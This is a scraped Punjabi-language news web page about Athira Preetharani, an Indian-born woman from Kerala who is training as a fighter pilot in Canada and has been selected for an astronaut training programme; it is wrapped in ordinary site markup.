			<ul id="menu-top-links" class="menu"><li id="menu-item-4197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-4197"><a href="https://www.desipulse360.com/category/punjabi-news/">Punjabi News</a></li>
<li id="menu-item-4453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-4453"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-4454"><a href="https://www.desipulse360.com/category/sports/">Sports</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/canada/"><span>Canada</span></a></span><span class="delim">&raquo;</span><span class="current">ਕੈਨੇਡਾ &#8216;ਚ ਲੜਾਕੂ ਪਾਇਲਟ ਦੀ ਸਿਖਲਾਈ ਲੈ ਰਹੀ ਭਾਰਤੀ ਮੂਲ ਦੀ ਅਥੀਰਾ ਦਾ ਪੁਲਾੜ ਵੱਲ ਕਦਮ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/canada/" class="category" rel="category">Canada</a>
					</span>
					</div><h1 class="is-title post-title">ਕੈਨੇਡਾ &#8216;ਚ ਲੜਾਕੂ ਪਾਇਲਟ ਦੀ ਸਿਖਲਾਈ ਲੈ ਰਹੀ ਭਾਰਤੀ ਮੂਲ ਦੀ ਅਥੀਰਾ ਦਾ ਪੁਲਾੜ ਵੱਲ ਕਦਮ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-09-08T12:55:44+00:00">September 8, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-09-08T12:55:46+00:00">September 8, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%95%e0%a8%a8%e0%a8%a1-%e0%a8%9a-%e0%a8%b2%e0%a9%9c%e0%a8%95-%e0%a8%aa%e0%a8%87%e0%a8%b2%e0%a8%9f-%e0%a8%a6-%e0%a8%b8%e0%a8%96%e0%a8%b2%e0%a8%88-%e0%a8%b2-%e0%a8%b0%e0%a8%b9-%e0%a8%ad%e0%a8%b0/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F&#038;text=%E0%A8%95%E0%A9%88%E0%A8%A8%E0%A9%87%E0%A8%A1%E0%A8%BE%20%27%E0%A8%9A%20%E0%A8%B2%E0%A9%9C%E0%A8%BE%E0%A8%95%E0%A9%82%20%E0%A8%AA%E0%A8%BE%E0%A8%87%E0%A8%B2%E0%A8%9F%20%E0%A8%A6%E0%A9%80%20%E0%A8%B8%E0%A8%BF%E0%A8%96%E0%A8%B2%E0%A8%BE%E0%A8%88%20%E0%A8%B2%E0%A9%88%20%E0%A8%B0%E0%A8%B9%E0%A9%80%20%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4%E0%A9%80%20%E0%A8%AE%E0%A9%82%E0%A8%B2%20%E0%A8%A6%E0%A9%80%20%E0%A8%85%E0%A8%A5%E0%A9%80%E0%A8%B0%E0%A8%BE%20%E0%A8%A6%E0%A8%BE%20%E0%A8%AA%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A9%9C%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%20%E0%A8%95%E0%A8%A6%E0%A8%AE" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/09/athira.jpg" class="image-link media-ratio ar-bunyad-main" title="ਕੈਨੇਡਾ &#8216;ਚ ਲੜਾਕੂ ਪਾਇਲਟ ਦੀ ਸਿਖਲਾਈ ਲੈ ਰਹੀ ਭਾਰਤੀ ਮੂਲ ਦੀ ਅਥੀਰਾ ਦਾ ਪੁਲਾੜ ਵੱਲ ਕਦਮ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਕੈਨੇਡਾ &#8216;ਚ ਲੜਾਕੂ ਪਾਇਲਟ ਦੀ ਸਿਖਲਾਈ ਲੈ ਰਹੀ ਭਾਰਤੀ ਮੂਲ ਦੀ ਅਥੀਰਾ ਦਾ ਪੁਲਾੜ ਵੱਲ ਕਦਮ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/09/athira-768x556.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/09/athira-300x217.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2022/09/athira-450x326.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2022/09/athira.jpg 898w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/09/athira-768x556.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6757" class="post-6757 post type-post status-publish format-standard has-post-thumbnail category-canada">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F&text=%E0%A8%95%E0%A9%88%E0%A8%A8%E0%A9%87%E0%A8%A1%E0%A8%BE%20%27%E0%A8%9A%20%E0%A8%B2%E0%A9%9C%E0%A8%BE%E0%A8%95%E0%A9%82%20%E0%A8%AA%E0%A8%BE%E0%A8%87%E0%A8%B2%E0%A8%9F%20%E0%A8%A6%E0%A9%80%20%E0%A8%B8%E0%A8%BF%E0%A8%96%E0%A8%B2%E0%A8%BE%E0%A8%88%20%E0%A8%B2%E0%A9%88%20%E0%A8%B0%E0%A8%B9%E0%A9%80%20%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4%E0%A9%80%20%E0%A8%AE%E0%A9%82%E0%A8%B2%20%E0%A8%A6%E0%A9%80%20%E0%A8%85%E0%A8%A5%E0%A9%80%E0%A8%B0%E0%A8%BE%20%E0%A8%A6%E0%A8%BE%20%E0%A8%AA%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A9%9C%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%20%E0%A8%95%E0%A8%A6%E0%A8%AE" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<h3 class="wp-block-heading"></h3>



<p>ਇੰਡੀਆ ਦੇ ਰਾਕੇਸ਼ ਸ਼ਰਮਾ ਨੇ ਸੰਨ 1983 &#8216;ਚ ਇਤਿਹਾਸ ਰਚਿਆ ਜਦੋਂ ਉਹ ਪੁਲਾੜ ਦੀ ਯਾਤਰਾ ਕਰਨ ਵਾਲੇ ਪਹਿਲੇ ਭਾਰਤੀ ਬਣੇ। ਫਿਰ ਸੰਨ 1997 &#8216;ਚ ਕਲਪਨਾ ਚਾਵਲਾ ਪੁਲਾੜ &#8216;ਚ ਜਾਣ ਵਾਲੀ ਪਹਿਲੀ ਭਾਰਤੀ ਔਰਤ ਬਣੀ ਜਿਸ ਦਾ ਨਾਂ ਦੁਨੀਆਂ ਭਰ &#8216;ਚ ਕਿਸੇ ਤੋਂ ਲੁਕਿਆ ਨਹੀਂ। ਇਸ ਮਗਰੋਂ ਸੰਨ 2006 &#8216;ਚ ਸੁਨੀਤਾ ਵਿਲੀਅਮਜ਼ ਪੁਲਾੜ &#8216;ਚ ਯਾਤਰਾ ਕਰਨ ਵਾਲੀ ਦੂਜੀ ਭਾਰਤੀ ਅਮਰੀਕਨ ਬਣ ਗਈ। ਇਨ੍ਹਾਂ ਮਹਾਨ ਪੁਲਾੜ ਯਾਤਰੀਆਂ ਦੇ ਨਕਸ਼ੇ ਕਦਮਾਂ &#8216;ਤੇ ਚੱਲਦਿਆਂ ਕੇਰਲਾ ਨਾਲ ਸਬੰਧਤ ਤੇ ਕੈਨੇਡਾ ਦੀ ਰਹਿਣ ਵਾਲੀ ਇਕ ਹੋਰ ਭਾਰਤੀ ਪੁਲਾੜ ਮਿਸ਼ਨ &#8216;ਤੇ ਆਰਬਿਟ ਤੋਂ ਬਾਹਰ ਜਾਣ ਵਾਲੀ ਹੈ। 24 ਸਾਲਾ ਅਥੀਰਾ ਪ੍ਰੀਥਰਾਨੀ ਕੇਰਲ ਦੀ ਰਾਜਧਾਨੀ ਤਿਰੂਵਨੰਤਪੁਰਮ ਦੀ ਮੂਲ ਨਿਵਾਸੀ ਹੈ ਜਿਸ ਨੂੰ ਇਸ ਮੁਹਿੰਮ ਲਈ ਚੁਣਿਆ ਗਿਆ ਹੈ। ਉਹ ਇਕ ਪੁਲਾੜ ਯਾਤਰੀ ਸਿਖਲਾਈ ਪ੍ਰੋਗਰਾਮ &#8216;ਚ ਸ਼ਾਮਲ ਹੋਵੇਗੀ, ਜੋ ਅੰਤਰਰਾਸ਼ਟਰੀ ਪੁਲਾੜ ਵਿਗਿਆਨ ਸੰਸਥਾ ਦੁਆਰਾ ਪ੍ਰੋਗਰਾਮ ਨਾਸਾ, ਕੈਨੇਡੀਅਨ ਸਪੇਸ ਏਜੰਸੀ ਅਤੇ ਨੈਸ਼ਨਲ ਰਿਸਰਚ ਕੌਂਸਲ ਆਫ਼ ਕੈਨੇਡਾ ਦੁਆਰਾ ਸਾਂਝੇ ਤੌਰ &#8216;ਤੇ ਆਯੋਜਿਤ ਕੀਤਾ ਜਾਂਦਾ ਹੈ। ਉਹ ਹੁਣ ਜਲਦੀ ਹੀ ਅਮਰੀਕਾ ਦੇ ਫਲੋਰਿਡਾ &#8216;ਚ ਸਿਖਲਾਈ ਪ੍ਰੋਗਰਾਮ &#8216;ਚ ਸ਼ਾਮਲ ਹੋਵੇਗੀ। ਉਸ ਦੀ ਸਿਖਲਾਈ ਦੇ ਸਫਲਤਾਪੂਰਵਕ ਮੁਕੰਮਲ ਹੋਣ &#8216;ਤੇ ਪ੍ਰੀਥਰਾਨੀ, ਕਲਪਨਾ ਚਾਵਲਾ ਅਤੇ ਸੁਨੀਤਾ ਵਿਲੀਅਮਜ਼ ਤੋਂ ਬਾਅਦ ਪੁਲਾੜ ਦੀ ਖੋਜ ਕਰਨ ਵਾਲੀ ਤੀਜੀ ਭਾਰਤੀ ਮੂਲ ਦੀ ਔਰਤ ਹੋਵੇਗੀ। ਵਰਤਮਾਨ &#8216;ਚ ਉਹ ਕੈਨੇਡਾ &#8216;ਚ ਇਕ ਲੜਾਕੂ ਪਾਇਲਟ ਵਜੋਂ ਸਿਖਲਾਈ ਲੈ ਰਹੀ ਹੈ। ਹਾਲ ਹੀ &#8216;ਚ ਉਸਨੇ ਸੋਸ਼ਲ ਮੀਡੀਆ &#8216;ਤੇ ਇਕ ਨੋਟ ਸਾਂਝਾ ਕੀਤਾ ਜਿਸ &#8216;ਚ ਲੜਾਕੂ ਜਹਾਜ਼ ਉਡਾਉਣ ਦੀ ਖੁਸ਼ੀ ਜ਼ਾਹਰ ਕੀਤੀ। ਪੁਲਾੜ, ਪੁਲਾੜ ਵਿਗਿਆਨ, ਹਵਾਬਾਜ਼ੀ ਅਤੇ ਹਵਾਈ ਸੈਨਾ &#8216;ਚ ਉਸ ਦੀ ਬਚਪਨ ਤੋਂ ਹੀ ਦਿਲਚਸਪੀ ਰਹੀ ਹੈ। ਸਪੇਸ ਅਤੇ ਹਵਾਬਾਜ਼ੀ ਨਾਲ ਉਸਦਾ ਅਜਿਹਾ ਜਨੂੰਨ ਸੀ ਕਿ ਉਸਨੇ ਦੋਸਤਾਂ ਨਾਲ ਖੇਡਣ ਜਾਂ ਸਮੂਹ ਗਤੀਵਿਧੀਆਂ &#8216;ਚ ਹਿੱਸਾ ਲੈਣ ਦੀ ਬਜਾਏ ਸਕੂਲ ਅਤੇ ਕਾਲਜ &#8216;ਚ ਕਿਤਾਬਾਂ ਦਾ ਅਧਿਐਨ ਕਰਨ &#8216;ਚ ਲੰਬੇ ਘੰਟੇ ਬਿਤਾਏ। ਐਸਟਰਾ, ਤਿਰੂਵਨੰਤਪੁਰਮ &#8216;ਚ ਇਕ ਖਗੋਲ-ਵਿਗਿਆਨ ਸਮਾਜ, ਜਿੱਥੇ ਉਹ ਆਪਣੇ ਜੀਵਨ ਸਾਥੀ ਨੂੰ ਮਿਲੀ, ਨੇ ਪੁਲਾੜ ਦੀ ਖੋਜ ਕਰਨ ਦੇ ਉਸਦੇ ਜਨੂੰਨ ਨੂੰ ਹੋਰ ਵਧਾ ਦਿੱਤਾ। ਉਸ ਦੇ ਜਨੂੰਨ ਨੂੰ ਉਦੋਂ ਖੰਭ ਮਿਲੇ ਜਦੋਂ ਉਹ ਰੋਬੋਟਿਕਸ ਦੀ ਪੜ੍ਹਾਈ ਕਰਨ ਲਈ ਕੈਨੇਡਾ ਪੁੱਜੀ। ਕੈਨੇਡਾ &#8216;ਚ ਉਸਨੂੰ ਪਤਾ ਲੱਗਾ ਕਿ ਕੈਨੇਡਾ ਹਵਾਈ ਸੈਨਾ &#8216;ਚ ਸ਼ਾਮਲ ਹੋਏ ਬਿਨਾਂ ਪਾਇਲਟ ਵਜੋਂ ਸਿਖਲਾਈ ਲੈਣ ਦੀ ਇਜਾਜ਼ਤ ਦਿੰਦਾ ਹੈ ਤਾਂ ਉਸਨੇ ਰੋਬੋਟਿਕਸ ਕੋਰਸ ਕਰਦੇ ਹੋਏ ਪੈਸੇ ਇਕੱਠੇ ਕਰਨ ਲਈ ਸਾਈਡ ਕਾਰੋਬਾਰ ਕਰਨਾ ਸ਼ੁਰੂ ਕਰ ਦਿੱਤਾ। ਇਸ ਕੰਮ &#8216;ਚ ਉਸਦੇ ਪਤੀ ਨੇ ਵੀ ਪੂਰਾ ਸਾਥ ਦਿੱਤਾ ਜਿਸ ਸਦਕਾ ਉਹ ਆਪਣਾ ਸੁਪਨਾ ਪੂਰਾ ਕਰਨ ਦੇ ਨੇੜੇ ਪੁੱਜੀ ਹੈ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F&#038;text=%E0%A8%95%E0%A9%88%E0%A8%A8%E0%A9%87%E0%A8%A1%E0%A8%BE%20%27%E0%A8%9A%20%E0%A8%B2%E0%A9%9C%E0%A8%BE%E0%A8%95%E0%A9%82%20%E0%A8%AA%E0%A8%BE%E0%A8%87%E0%A8%B2%E0%A8%9F%20%E0%A8%A6%E0%A9%80%20%E0%A8%B8%E0%A8%BF%E0%A8%96%E0%A8%B2%E0%A8%BE%E0%A8%88%20%E0%A8%B2%E0%A9%88%20%E0%A8%B0%E0%A8%B9%E0%A9%80%20%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4%E0%A9%80%20%E0%A8%AE%E0%A9%82%E0%A8%B2%20%E0%A8%A6%E0%A9%80%20%E0%A8%85%E0%A8%A5%E0%A9%80%E0%A8%B0%E0%A8%BE%20%E0%A8%A6%E0%A8%BE%20%E0%A8%AA%E0%A9%81%E0%A8%B2%E0%A8%BE%E0%A9%9C%20%E0%A8%B5%E0%A9%B1%E0%A8%B2%20%E0%A8%95%E0%A8%A6%E0%A8%AE" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%2595%25e0%25a8%25a8%25e0%25a8%25a1-%25e0%25a8%259a-%25e0%25a8%25b2%25e0%25a9%259c%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2587%25e0%25a8%25b2%25e0%25a8%259f-%25e0%25a8%25a6-%25e0%25a8%25b8%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%2588-%25e0%25a8%25b2-%25e0%25a8%25b0%25e0%25a8%25b9-%25e0%25a8%25ad%25e0%25a8%25b0%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0-%e0%a8%87%e0%a9%b0%e0%a8%95%c2%b7%e0%a8%96%e0%a8%bf%e0%a8%b2%e0%a8%be%e0%a8%ab-%e0%a8%b8%e0%a9%80%e0%a8%9f%e0%a9%80%e0%a8%8f-%e0%a8%a8%e0%a9%87/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵਰ ਇੰਕ·ਖਿਲਾਫ ਸੀਟੀਏ ਨੇ ਲਾਂਚਕੀਤੀ ਸਟੌਪ ਟੈਕਸ ਐਂਡ ਐਬਿਊਜ਼ ਕੈਂਪੇਨ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/10/tax-450x195.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/10/tax.jpg 645w" data-sizes="auto, (max-width: 